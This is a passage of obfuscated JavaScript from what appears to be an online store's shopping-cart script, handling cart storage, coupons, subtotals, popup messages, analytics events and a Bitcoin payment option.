_0x391367=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x391367[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x19e5)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1ca6)](setTimeout,function(){const _0x15c9e0=_0xb3bc25;_0x170bf7[_0x15c9e0(0x1d82)](showKatanaGifttMessage);},0x141b+-0x1ee2+-0x1*-0x13c3);}if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1b77)])){let _0x3c49eb=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x3c49eb[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x1a7c)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1b2e11=_0xb3bc25;_0x170bf7[_0x1b2e11(0x1d82)](showLabubuGifttMessage);},-0xd0e+-0x1034+0x5*0x7a6);}_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1236a0=_0xb3bc25;_0x170bf7[_0x1236a0(0x90d)](showArmExtensionMessage,'a');},0x1e5f+-0x1152+0x1bf*-0x3);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x14015d=_0xb3bc25;_0x170bf7[_0x14015d(0xe30)](showArmExtensionMessage,'e');},-0x1cc4+-0x4*-0x59f+-0xa4*-0x16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cd9)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x30965c=_0xb3bc25;_0x170bf7[_0x30965c(0x1d82)](showHelmetMessage);},0x1*-0x14ec+0x1*-0x20d2+0x3d8e);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x11b1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xbbf)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x5868ac=_0xb3bc25;_0x170bf7[_0x5868ac(0x1d33)](showCyberpunkArmMessage);},-0x7*0x3a1+-0x1*0x9df+0x2b16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x39a)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x387175=_0xb3bc25;_0x170bf7[_0x387175(0x1d33)](showExoskeletonMessage);},0xae0+-0x1*0x379+0x69);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xda0)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1171)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x91e)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8ac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x15dd)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x4f38d8=_0xb3bc25;_0x170bf7[_0x4f38d8(0x1d33)](showJacketMessage);},-0x5*-0x6ab+0x685+0x803*-0x4);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb33)])&&_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0x596021=_0xb3bc25;_0x170bf7[_0x596021(0x1d82)](showBasicMessage);},0xbb9+0x185*-0x11+-0x2e*-0x7a);const _0x22cbc5=[_0x49049d,_0x56dd6c,_0x456a3e];items[_0xb3bc25(0xbda)](_0x22cbc5),localStorage[_0xb3bc25(0x1d1c)](_0x170bf7[_0xb3bc25(0x17d)],JSON[_0xb3bc25(0x277)](items)),_0x170bf7[_0xb3bc25(0x1ce2)](setTimeout,function(){const _0x5bdc96=_0xb3bc25;Swal[_0x5bdc96(0x549)]({'position':_0x170bf7[_0x5bdc96(0xe8e)],'icon':_0x170bf7[_0x5bdc96(0x239)],'title':_0x170bf7[_0x5bdc96(0x13f4)],'showConfirmButton':![],'timer':0x4b0});},-0xd*-0x28f+0xb79*0x1+-0x2c58);let _0x3b35a7=_0x170bf7[_0xb3bc25(0x1b94)](_0x170bf7[_0xb3bc25(0x8d3)](_0x170bf7[_0xb3bc25(0x54e)],_0x49049d),')');_0x170bf7[_0xb3bc25(0xe30)](gsAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0xd71)](googleAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0xd366d2=_0xb3bc25;let _0xab8898=_0x170bf7[_0xd366d2(0xd71)]($,document[_0xd366d2(0x181a)+_0xd366d2(0x1641)](_0x170bf7[_0xd366d2(0x132c)]));_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0x1747)],_0x170bf7[_0xd366d2(0x54f)]),_0x170bf7[_0xd366d2(0x1748)](_0x56b9b4,-0x19c1*-0x1+0xb5*-0xf+-0xf26)&&_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0xddf)],_0x170bf7[_0xd366d2(0xf6c)]),_0x170bf7[_0xd366d2(0x1193)](updateCartTotal);},-0x4d5*-0x5+-0x1a6b+0x1d*0x52);}else{if(_0x170bf7[_0xb3bc25(0xa7c)](_0x576c8a,-0x1*0x1c1+0x25b+-0x7*0x16)&&_0x170bf7[_0xb3bc25(0x14b4)](_0x2f1c12,![])){const _0x1ee992=_0x170bf7[_0xb3bc25(0x801)](_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x1778)],_0x422ed4),_0x170bf7[_0xb3bc25(0x1265)]);let _0x151ebb,_0x5a0f9e=-0xd25+-0x1c26+0x311b;_0x49049d[_0xb3bc25(0x323)+'e']()[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1c48)])&&(_0x151ebb=_0x170bf7[_0xb3bc25(0x160d)],_0x5a0f9e=-0x246b*-0x1+-0xb63+-0x160*0x4);_0x170bf7[_0xb3bc25(0x2e5)](_0x422ed4,-0xb07+-0xbc8+0x1*0x16cf)&&(_0x1ee992=_0x170bf7[_0xb3bc25(0x13c0)]);_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x5cba64=_0xb3bc25;Swal[_0x5cba64(0x549)]({'position':_0x170bf7[_0x5cba64(0xe8e)],'icon':_0x170bf7[_0x5cba64(0x1c52)],'title':_0x1ee992,'html':_0x151ebb,'showConfirmButton':![],'timer':_0x5a0f9e});},0x26d1+-0x1a24*-0x1+-0x4091);let _0x26657d=_0x170bf7[_0xb3bc25(0x751)];_0x170bf7[_0xb3bc25(0x1cd4)](gsAnalytics,_0x26657d),_0x26657d=_0x170bf7[_0xb3bc25(0x1137)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x620)]),_0x170bf7[_0xb3bc25(0x1b5f)](googleAnalytics,_0x26657d);}if(_0x2f1c12){_0x170bf7[_0xb3bc25(0x837)](setTimeout,function(){const _0x334f27=_0xb3bc25;let _0x2d3e4a=_0x170bf7[_0x334f27(0x1666)];_0x170bf7[_0x334f27(0x2b3)](cartmax,-0x31a*-0xb+-0x5*-0x750+-0x46aa)?(_0x2d3e4a+=_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1d5e)],cartmax),_0x170bf7[_0x334f27(0xc30)]),_0x170bf7[_0x334f27(0x14dc)](cartmax,-0x4fe+0x1fd1+-0x1ad2)&&(_0x2d3e4a+='s'),_0x2d3e4a+=_0x170bf7[_0x334f27(0x1281)]):_0x2d3e4a=_0x170bf7[_0x334f27(0x637)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x726)],cartmax),_0x170bf7[_0x334f27(0x13c8)]),_0x2d3e4a+=_0x170bf7[_0x334f27(0x18b5)],Swal[_0x334f27(0x549)]({'position':_0x170bf7[_0x334f27(0xe8e)],'icon':_0x170bf7[_0x334f27(0x1c52)],'title':_0x170bf7[_0x334f27(0xa1e)],'html':_0x2d3e4a,'showConfirmButton':![],'timer':0x1194});},0x2*-0x7bd+0x1*-0x16f6+0x26d4*0x1);const _0x234f2f=_0x170bf7[_0xb3bc25(0x53f)];_0x170bf7[_0xb3bc25(0x1d55)](gsAnalytics,_0x234f2f),_0x234f2f=_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x106d)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x1203)]),_0x170bf7[_0xb3bc25(0x1982)](googleAnalytics,_0x234f2f);}}}function gsAnalytics(_0x1ff56d){const _0x294324=_0x16f844,_0x448315={'SiZyP':function(_0x2918b3,_0x4decf8,_0x3d4452){return _0x2918b3(_0x4decf8,_0x3d4452);},'OFVMq':_0x294324(0x984)};_gs&&_0x448315[_0x294324(0x15a0)](_gs,_0x448315[_0x294324(0x9c5)],_0x1ff56d);}function googleAnalytics(_0x269d88){const _0x297f44=_0x16f844,_0x28502b={'Qbybp':function(_0x396bcc,_0x1b5922){return _0x396bcc+_0x1b5922;},'fqjlN':function(_0x47afb,_0x8971eb,_0x589493,_0x2fc285){return _0x47afb(_0x8971eb,_0x589493,_0x2fc285);},'JvQKk':_0x297f44(0x984)};country&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('\x20',country)),city&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('-',city)),gtag&&_0x28502b[_0x297f44(0x1ca)](gtag,_0x28502b[_0x297f44(0x37d)],_0x269d88,{});}function showCart(_0x5b7acd){const _0x27bacd=_0x16f844,_0x203d76={'YnrmM':function(_0x34f6f6,_0x38b157){return _0x34f6f6(_0x38b157);},'aaWWL':function(_0x36ae5e,_0xeab2cc){return _0x36ae5e==_0xeab2cc;},'mQxcu':function(_0x3c59a9,_0x4f33bb,_0x560aaf){return _0x3c59a9(_0x4f33bb,_0x560aaf);}};isbtc=![],_0x203d76[_0x27bacd(0x41d)](country,'RU')&&(isbtc=!![]),_0x203d76[_0x27bacd(0x15fe)](setTimeout,function(){const _0x220569=_0x27bacd;_0x203d76[_0x220569(0x167f)](showCart2,_0x5b7acd);},0x15e+0xd*0x2c8+0x2554*-0x1);}function showCart2(_0x452ec8){const _0xdf4e87=_0x16f844,_0x1b364c={'TAQvE':function(_0x1b1c7a,_0x4a7528,_0x37e00a){return _0x1b1c7a(_0x4a7528,_0x37e00a);},'UoZei':_0xdf4e87(0x18f7),'XSfLp':_0xdf4e87(0x155b)+_0xdf4e87(0x2b9),'xLkYr':_0xdf4e87(0x1528),'QYGoI':_0xdf4e87(0x14e7)+_0xdf4e87(0x1292),'IlXQD':function(_0x1ca978,_0x5f2a2b){return _0x1ca978==_0x5f2a2b;},'MzXzX':_0xdf4e87(0x1b00),'ujQiv':_0xdf4e87(0x737)+_0xdf4e87(0x93f)+'r','hEOaU':function(_0x3258de,_0x308e97){return _0x3258de<_0x308e97;},'jdnGb':function(_0x4fa90e,_0x1b2b70){return _0x4fa90e+_0x1b2b70;},'JcwZM':function(_0x40a8a0,_0x2ef307){return _0x40a8a0+_0x2ef307;},'LAMlE':_0xdf4e87(0x155c)+_0xdf4e87(0x1296)+_0xdf4e87(0xb30)+_0xdf4e87(0x7f1),'gJEyJ':_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x1022)+_0xdf4e87(0x220)+_0xdf4e87(0xebb)+_0xdf4e87(0x16ce)+_0xdf4e87(0x4ad)+_0xdf4e87(0x1708)+_0xdf4e87(0xb63)+_0xdf4e87(0xa50)+_0xdf4e87(0x1da)+_0xdf4e87(0x7ab)+_0xdf4e87(0x8e1)+_0xdf4e87(0xb28)+_0xdf4e87(0x2b5)+_0xdf4e87(0x14f9)+_0xdf4e87(0x1172),'OVRgO':function(_0x517cc0,_0x392a7d){return _0x517cc0+_0x392a7d;},'jKkxM':_0xdf4e87(0xcef)+_0xdf4e87(0x1a56)+_0xdf4e87(0xb11)+_0xdf4e87(0x1a06)+_0xdf4e87(0x78a)+_0xdf4e87(0x12d7)+_0xdf4e87(0x1b8a),'SdRyC':_0xdf4e87(0x1510)+_0xdf4e87(0xd7d)+_0xdf4e87(0x48a)+_0xdf4e87(0x591)+_0xdf4e87(0x1222)+_0xdf4e87(0x1ad6),'ATwBv':_0xdf4e87(0x1d2f),'QWFst':function(_0x4e6744,_0x5006c7){return _0x4e6744&&_0x5006c7;},'ajRcB':function(_0x23b7ba,_0x37ee77){return _0x23b7ba(_0x37ee77);},'PUvKc':_0xdf4e87(0x18cc),'bZmmD':function(_0x35874e,_0x56dc0e){return _0x35874e-_0x56dc0e;},'OnbTX':function(_0x4ad217,_0x5eed57){return _0x4ad217/_0x5eed57;},'ViWXE':function(_0x5c037c,_0x4b2ae4){return _0x5c037c/_0x4b2ae4;},'TeuQO':function(_0x35be16,_0xa80802){return _0x35be16>=_0xa80802;},'oKinc':_0xdf4e87(0x6d1),'xLfCc':_0xdf4e87(0x1b4b),'dhZXA':_0xdf4e87(0x1161),'FyXRh':_0xdf4e87(0x844),'BQTgF':_0xdf4e87(0x391)+_0xdf4e87(0x6f9),'VioYE':_0xdf4e87(0xdb6)+_0xdf4e87(0xb29),'NlFxa':_0xdf4e87(0x21a),'McieH':function(_0x57e143,_0x465638){return _0x57e143==_0x465638;},'wPiUQ':_0xdf4e87(0x303),'RKoAR':_0xdf4e87(0x391)+_0xdf4e87(0x6bb)+'pg','lzUEI':_0xdf4e87(0x14f6)+_0xdf4e87(0x2ec),'LUXrs':_0xdf4e87(0x89a),'PRmZd':_0xdf4e87(0x391)+_0xdf4e87(0xdc5)+'pg','sVqrH':_0xdf4e87(0x35c)+_0xdf4e87(0xa92),'esczh':_0xdf4e87(0x391)+_0xdf4e87(0xbd6),'iMNiz':_0xdf4e87(0x2c2)+'t','dDlpG':function(_0x43c45b,_0x2c3c14){return _0x43c45b+_0x2c3c14;},'mOlkG':function(_0x2bf3ae,_0x55a380){return _0x2bf3ae+_0x55a380;},'wwBqt':_0xdf4e87(0x9e5)+_0xdf4e87(0x16a4)+_0xdf4e87(0xf5d)+_0xdf4e87(0x7d5)+_0xdf4e87(0x14a5)+_0xdf4e87(0x18e1)+_0xdf4e87(0x139f)+_0xdf4e87(0x3c5)+_0xdf4e87(0x3c7)+_0xdf4e87(0x38e)+_0xdf4e87(0x117a)+_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x142a)+_0xdf4e87(0x123a)+_0xdf4e87(0x19bb)+_0xdf4e87(0x875),'QaDTw':_0xdf4e87(0xc62)+_0xdf4e87(0x1d5b)+_0xdf4e87(0x17b3)+_0xdf4e87(0x63f)+_0xdf4e87(0x1746)+_0xdf4e87(0x129e)+_0xdf4e87(0x4f5)+_0xdf4e87(0x299)+_0xdf4e87(0x96a)+_0xdf4e87(0xdb9)+_0xdf4e87(0x1b75)+_0xdf4e87(0xb46)+_0xdf4e87(0x1c83)+_0xdf4e87(0xff3)+_0xdf4e87(0x7b6)+_0xdf4e87(0x16f2)+_0xdf4e87(0x9f5),'peKCc':_0xdf4e87(0x3de)+_0xdf4e87(0x1a5d)+_0xdf4e87(0xfff)+_0xdf4e87(0xbb9)+_0xdf4e87(0x13c9)+_0xdf4e87(0x186e)+'>','wdPcY':_0xdf4e87(0x1d1b),'veozH':function(_0x2bf5d0,_0x2e2058){return _0x2bf5d0+_0x2e2058;},'xyCXW':_0xdf4e87(0x12fe)+_0xdf4e87(0xaa3)+_0xdf4e87(0x540)+_0xdf4e87(0x1253)+_0xdf4e87(0x127b)+_0xdf4e87(0x17a5)+_0xdf4e87(0x1ad7)+_0xdf4e87(0x15ed),'vUggw':_0xdf4e87(0xcde)+_0xdf4e87(0x12be)+_0xdf4e87(0x87e)+_0xdf4e87(0x12bb)+_0xdf4e87(0x5fb)+_0xdf4e87(0x1c00)+_0xdf4e87(0x1436)+_0xdf4e87(0x1d5c),'OYHXM':_0xdf4e87(0x1756)+_0xdf4e87(0x47f)+_0xdf4e87(0x941)+_0xdf4e87(0x1473)+_0xdf4e87(0x16a7)+_0xdf4e87(0x13c1)+_0xdf4e87(0x10da)+_0xdf4e87(0x17b3)+_0xdf4e87(0x108f)+_0xdf4e87(0x146c)+_0xdf4e87(0x1284)+'\x22>','EUlmv':_0xdf4e87(0x1756)+_0xdf4e87(0x18b6)+_0xdf4e87(0x513)+_0xdf4e87(0xca0)+_0xdf4e87(0x10fe),'JfHeW':function(_0x1c6e47,_0x5ef285){return _0x1c6e47>_0x5ef285;},'JMsop':_0xdf4e87(0x1688),'XUhKx':_0xdf4e87(0x681)+_0xdf4e87(0x1cff)+_0xdf4e87(0x349)+_0xdf4e87(0x1040)+_0xdf4e87(0x771)+_0xdf4e87(0x1049)+_0xdf4e87(0x99a)+_0xdf4e87(0x5ae)+_0xdf4e87(0x49b)+_0xdf4e87(0xb0b)+_0xdf4e87(0xc9c)+_0xdf4e87(0x1943)+_0xdf4e87(0xc9c)+_0xdf4e87(0xb1d)+_0xdf4e87(0xfff)+_0xdf4e87(0x77b)+_0xdf4e87(0x3a2)+_0xdf4e87(0x1709)+_0xdf4e87(0xdef)+_0xdf4e87(0x15f5)+_0xdf4e87(0x109f)+_0xdf4e87(0x13fe)+_0xdf4e87(0x1592)+_0xdf4e87(0x238)+_0xdf4e87(0xea5),'wMNzc':_0xdf4e87(0x16da),'qJPxa':_0xdf4e87(0x1127)+_0xdf4e87(0xfec)+_0xdf4e87(0x190a)+_0xdf4e87(0x319)+_0xdf4e87(0x1587)+_0xdf4e87(0x857)+_0xdf4e87(0x5c7)+_0xdf4e87(0x1cb0)+_0xdf4e87(0xfd0)+_0xdf4e87(0xba0)+_0xdf4e87(0x1509)+_0xdf4e87(0x533)+_0xdf4e87(0x59f)+_0xdf4e87(0x1806)+_0xdf4e87(0x1b9c),'BaiwQ':_0xdf4e87(0x1b9c),'HOiEX':_0xdf4e87(0x1127)+_0xdf4e87(0xbe3)+_0xdf4e87(0xb56)+_0xdf4e87(0x1608)+_0xdf4e87(0x16fa)+_0xdf4e87(0x9ba),'jambz':_0xdf4e87(0x14a7)+_0xdf4e87(0x5ba)+_0xdf4e87(0x829)+_0xdf4e87(0xce8)+_0xdf4e87(0xd84)+_0xdf4e87(0x4e6)+_0xdf4e87(0x1043)+_0xdf4e87(0x15af)+_0xdf4e87(0x1948)+_0xdf4e87(0x873)+_0xdf4e87(0x18c6)+_0xdf4e87(0xc73)+_0xdf4e87(0xb1a)+_0xdf4e87(0x173a)+_0xdf4e87(0x10a4)+_0xdf4e87(0x78d)+_0xdf4e87(0x2d6)+_0xdf4e87(0x17de),'iXGYX':_0xdf4e87(0x1127)+_0xdf4e87(0x12ce)+_0xdf4e87(0x1963)+_0xdf4e87(0xc17)+_0xdf4e87(0x61a)+_0xdf4e87(0x1294)+_0xdf4e87(0x1a8f)+_0xdf4e87(0xa51)+_0xdf4e87(0xc60)+_0xdf4e87(0x19ec)+_0xdf4e87(0x1a1b)+_0xdf4e87(0x770)+_0xdf4e87(0xb7d)+_0xdf4e87(0x19d4)+_0xdf4e87(0x187e)+_0xdf4e87(0xa0b)+_0xdf4e87(0x572)+_0xdf4e87(0x1397)+_0xdf4e87(0xdbb)+_0xdf4e87(0x15d)+_0xdf4e87(0x968)+_0xdf4e87(0x1119)+_0xdf4e87(0x1143)+_0xdf4e87(0x1b9b)+_0xdf4e87(0x184f)+_0xdf4e87(0xf8b)+_0xdf4e87(0x1535)+_0xdf4e87(0x19fd)+_0xdf4e87(0x1739)+_0xdf4e87(0xab9)+_0xdf4e87(0x1294)+_0xdf4e87(0x133f)+_0xdf4e87(0x1824)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1c9d)+_0xdf4e87(0x178d)+_0xdf4e87(0xe26)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1332),'SVDbP':_0xdf4e87(0x14e7)+_0xdf4e87(0x3e3)+'t','iMwAR':_0xdf4e87(0x16c7),'OzoZH':_0xdf4e87(0x1a38),'dzNkR':_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0x1b85)+_0xdf4e87(0xd9a)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0x1291),'ZBsRm':_0xdf4e87(0x1d25)+_0xdf4e87(0x132f),'JPcZm':function(_0x370420,_0x12f5c7){return _0x370420(_0x12f5c7);},'sXgIn':_0xdf4e87(0x5bf),'UuCVg':_0xdf4e87(0x7a1),'CtAXk':_0xdf4e87(0x1886),'leVuu':_0xdf4e87(0xfd6),'yLwpw':function(_0x27619b,_0x210b8d){return _0x27619b(_0x210b8d);},'QojWg':_0xdf4e87(0x180f),'ubQKn':_0xdf4e87(0x1ce8)+_0xdf4e87(0x95e)+_0xdf4e87(0x7a9)};let _0x33e098;document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])?(_0x33e098=document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])[_0xdf4e87(0xac7)],!fxconvert&&(_0x33e098+='\x20')):_0x33e098=_0x1b364c[_0xdf4e87(0x4dc)];let _0x17d22a,_0x366e88='',_0x5536ed='',_0x230583=_0x1b364c[_0xdf4e87(0x10b2)];_0x1b364c[_0xdf4e87(0x1853)](_0x452ec8,_0x1b364c[_0xdf4e87(0x2c8)])&&(_0x230583=_0x1b364c[_0xdf4e87(0x752)]);subtotal=0x1*-0xb27+-0x1a3a+-0x7*-0x557,cartisopen=!![];for(let _0x15dc71=0x191d+0x1952+-0x326f;_0x1b364c[_0xdf4e87(0x1855)](_0x15dc71,items[_0xdf4e87(0x1bda)]);_0x15dc71++){const _0x5acba8=items[_0x15dc71][-0x3a*0x9d+-0xdcb+0x315d];_0x366e88+=_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x1b19)],_0x15dc71),_0x1b364c[_0xdf4e87(0x11a4)]),_0x366e88+=_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x174d)],_0x5acba8),_0x1b364c[_0xdf4e87(0x35b)]),_0x33e098),''),items[_0x15dc71][0x2544+0x6b*-0xd+0x1*-0x1fd3]),_0x1b364c[_0xdf4e87(0x190b)]);let _0x3dd914,_0x4d2f5=items[_0x15dc71][-0x84f+-0x1*-0x1f05+-0x16b4],_0x34b93c=_0x4d2f5[_0xdf4e87(0x839)](','),_0x30e5b5=_0x4d2f5[_0xdf4e87(0x839)]('.');if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,_0x30e5b5)){let _0x519378=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'');}else{if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,!_0x30e5b5))_0x3dd914=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'.');else _0x1b364c[_0xdf4e87(0x740)](!_0x34b93c,_0x30e5b5)&&(_0x3dd914=_0x4d2f5);}subtotal+=_0x1b364c[_0xdf4e87(0x12f5)](Number,_0x3dd914);}const _0x1437f9=new Date($[_0xdf4e87(0x5fa)](_0x1b364c[_0xdf4e87(0xcbb)])),_0x4a557c=new Date(),_0x4abc8d=_0x1b364c[_0xdf4e87(0x1097)](_0x4a557c[_0xdf4e87(0x11b6)](),_0x1437f9[_0xdf4e87(0x11b6)]()),_0x4def19=_0x1b364c[_0xdf4e87(0x12f5)](parseFloat,_0x1b364c[_0xdf4e87(0x6db)](_0x1b364c[_0xdf4e87(0x192)](_0x1b364c[_0xdf4e87(0x192)](_0x4abc8d,0x1482+0x21fc+0x206*-0x19),-0x12f8+-0x5*0x7bb+-0x3*-0x1349),0x1*0xaff+0x1*-0x16c4+0xc01))[_0xdf4e87(0x1c15)](0x11+0x23*-0x1c+0x3c4);_0x1b364c[_0xdf4e87(0x9dc)](_0x4def19,-0xca*-0x7+0x4*-0x359+0x7f6)&&(coupon=_0x1b364c[_0xdf4e87(0x411)],localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0xcf3)],coupon));if(coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])){let _0x1ffa40,_0x1ab623,_0x4ae1f2=-0x502+-0x7d9+0x3*0x451;if(_0x1b364c[_0xdf4e87(0x1853)](coupon,_0x1b364c[_0xdf4e87(0xd62)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x60c)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1844)],_0x1b364c[_0xdf4e87(0x1855)](_0x1b364c[_0xdf4e87(0x12f5)]($,window)[_0xdf4e87(0x98f)](),0x39*0xae+0x26b2+0x4*-0x12fd)&&(_0x1ffa40=_0x1b364c[_0xdf4e87(0xba3)]);else{if(_0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x6a7)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x721)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1b3d)],_0x4ae1f2=-0x32e+0x649+-0xd*0x3d;else _0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x17d9)])?(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0xcc5)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x3fd)],_0x4ae1f2=-0xe4d+0xe98+0x49*-0x1):(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x950)],_0x1ffa40=_0x1b364c[_0xdf4e87(0xf3e)],_0x4ae1f2=0xdb2+0x1*-0x592+-0x808*0x1);}_0x366e88+=_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0xf59)],_0x1ffa40),_0x1b364c[_0xdf4e87(0x17aa)]),_0x4ae1f2),_0x1b364c[_0xdf4e87(0xe0f)]);}let _0x426553=_0x1b364c[_0xdf4e87(0xf3a)];_0x366e88+=_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x2bc)],_0x426553),_0x1b364c[_0xdf4e87(0xfcc)]),_0x33e098),''),subtotal[_0xdf4e87(0x1c15)](0x281*-0x2+0x14c6+-0xfc2)),+_0x1b364c[_0xdf4e87(0x190b)],_0x17d22a=_0x1b364c[_0xdf4e87(0x9b5)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x177a)];_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x2f2+0x1f28+-0x1*0x1c36)||coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])?(localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0x183e)],JSON[_0xdf4e87(0x277)](items)),_0x17d22a+=_0x1b364c[_0xdf4e87(0xf51)],_0x17d22a+=_0x366e88,_0x17d22a+=_0x1b364c[_0xdf4e87(0x126a)]):_0x17d22a+=_0x1b364c[_0xdf4e87(0x1660)];_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)];_0x1b364c[_0xdf4e87(0x1853)](onlybtcpay,![])&&(_0x17d22a+=_0x1b364c[_0xdf4e87(0x1b09)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x169d)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x16fc)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)]);_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x35*0x80+0x907+0x15*0xd5)?Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1b364c[_0xdf4e87(0x1a72)],'cancelButtonColor':_0x1b364c[_